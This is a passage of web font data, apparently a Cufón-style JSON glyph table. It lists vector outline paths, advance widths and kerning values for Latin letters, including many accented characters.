:22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"J":17,"\u0134":17,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-13,"W":-13,"\u0174":-13,"X":-10,"Y":-12,"\u00dd":-12,"\u0178":-12,"S":-2,"\u0160":-2,"\u015a":-2,"\u015e":-2,"\u015c":-2,"a":29,"\u00e6":29,"\u00e1":29,"\u00e2":29,"\u00e4":29,"\u00e5":29,"\u00e3":29,"\u0103":29,"\u0101":29,"\u0105":29,"g":28,"\u011f":28,"\u011d":28,"\u0123":28,"\u0121":28,"m":19,"n":19,"p":19,"r":19,"\u0131":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0133":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":15,"w":15,"y":15,"\u00fd":15,"\u00ff":15,"\u0175":15,"x":15,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"s":25,"\u0161":25,"\u015b":25,"\u015f":25,"\u015d":25,":":8,";":8,"\u00bb":15,"\u00ab":17,"-":24,"\u2013":24,"\u2014":24,"\u00ad":24,")":-9,"]":-9,"}":-9,"\"":-4,"'":-4,"\u2018":2,"\u201c":2,"\u2019":-6,"\u201d":-6,",":25,".":25,"\u2026":25,"\u00b5":15}},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-54,0xm89,-103r52,0r-9,-99xm131,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23xm206,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-55,0xm89,-103r52,0r-9,-99xm104,-293r91,0r-5,29r-91,0","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"194,-171v-9,53,-26,111,-25,171v-24,-4,-30,21,-32,33v-3,15,24,12,32,9r3,25v-23,19,-73,18,-73,-20v0,-18,14,-38,22,-48v0,-10,1,-22,2,-34v-31,60,-113,49,-114,-22v0,-59,40,-123,127,-123v21,0,44,4,58,9xm85,-38v24,7,48,-61,50,-101v-43,-12,-71,35,-72,72v0,17,8,29,22,29","w":199},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-55,0xm89,-103r52,0r-9,-99xm100,-304r29,0v0,9,5,17,19,17v15,0,21,-7,23,-17r30,0v-4,24,-21,44,-56,44v-35,0,-48,-20,-45,-44","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-55,0xm89,-103r52,0r-9,-99xm150,-301r58,0r-48,45r-44,0","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"240,-142v-4,93,-62,146,-166,144v-29,0,-55,-3,-67,-5r45,-236v92,-16,192,0,188,97xm67,-41v72,11,117,-36,117,-101v0,-47,-37,-68,-86,-59xm156,-256r-40,0r-29,-45r37,0v5,7,8,17,15,23r21,-23r40,0","w":245,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"4,64r12,-40v44,24,104,6,101,-52v-30,49,-107,26,-107,-36v0,-58,41,-116,118,-116v25,0,47,4,65,12v-19,76,-13,177,-63,223v-30,27,-93,24,-126,9xm89,-41v31,2,43,-60,48,-96v-41,-15,-72,26,-72,65v0,18,8,31,24,31xm166,-263r5,24v-21,0,-39,24,-22,41r-36,7v-27,-33,16,-76,53,-72","w":200,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm211,-304v-5,55,-45,47,-73,31v-5,0,-8,5,-11,16r-26,0v5,-31,19,-46,36,-46v22,0,40,33,49,-1r25,0","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm99,-252r44,0r-44,55r-31,0xm162,-252r44,0r-44,55r-31,0","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm91,-301r57,0r28,45r-43,0","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"67,-80r-41,0r24,-163r55,0xm34,4v-17,0,-29,-13,-29,-30v0,-19,14,-36,35,-36v17,0,29,13,29,31v0,21,-14,35,-35,35","w":96},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm85,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27xm159,-199v-13,0,-24,-9,-24,-24v0,-16,13,-27,28,-27v14,0,23,11,23,24v0,17,-12,27,-27,27","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"244,-143v-4,94,-62,146,-166,144v-31,0,-54,-2,-66,-4r19,-100r-27,0r8,-43r28,0r17,-93v92,-16,192,-1,187,96xm72,-42v70,11,116,-35,116,-99v0,-47,-36,-70,-86,-60r-11,55r47,0r-8,43r-46,0","w":249,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"87,-208r35,0r0,62r75,0r0,33r-75,0r0,64r-35,0r0,-64r-74,0r0,-33r74,0r0,-62xm13,-33r184,0r0,33r-184,0r0,-33","w":214},{"d":"113,-69v-6,-36,-91,-47,-83,-98v-8,-70,101,-95,153,-67r-16,43v-15,-14,-82,-17,-82,15v0,14,14,23,35,34v30,16,48,35,48,64v0,82,-116,99,-168,65r17,-43v23,16,93,28,96,-13","w":183,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"J":-2,"\u0134":-2,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"X":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":3,"\u2018":3,"\u201c":3,"\u2019":10,"\u201d":10}},{"d":"96,-159r-52,69r35,68r-36,0r-35,-69r49,-68r39,0xm166,-159r-52,69r34,68r-36,0r-35,-69r49,-68r40,0","w":165,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u0152":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"\u0106":2,"\u010c":2,"\u0108":2,"\u010a":2,"\u011e":2,"\u011c":2,"\u0122":2,"\u0120":2,"\u014e":2,"\u0150":2,"\u014c":2,"V":8,"W":8,"\u0174":8,"X":-1,"Y":10,"\u00dd":10,"\u0178":10,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"\u00b5":5}},{"d":"72,-127v9,23,66,32,61,69v7,59,-92,77,-134,48r12,-36v13,8,66,23,68,-4v-4,-25,-66,-34,-59,-70v-7,-53,80,-73,123,-51r-13,36v-11,-6,-59,-15,-58,8","w":149,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"113,-69v0,-37,-91,-47,-83,-98v-8,-70,101,-95,153,-67r-16,43v-15,-14,-82,-17,-82,15v0,14,14,23,35,34v30,16,48,35,48,64v0,45,-31,71,-73,79r-9,14v13,3,22,12,22,25v-1,35,-50,41,-74,27r9,-21v10,7,30,10,33,-4v0,-6,-7,-12,-26,-13v3,-8,16,-20,14,-25v-17,0,-49,-6,-64,-18r17,-42v23,15,96,29,96,-13","w":183,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"J":-2,"\u0134":-2,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"X":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x"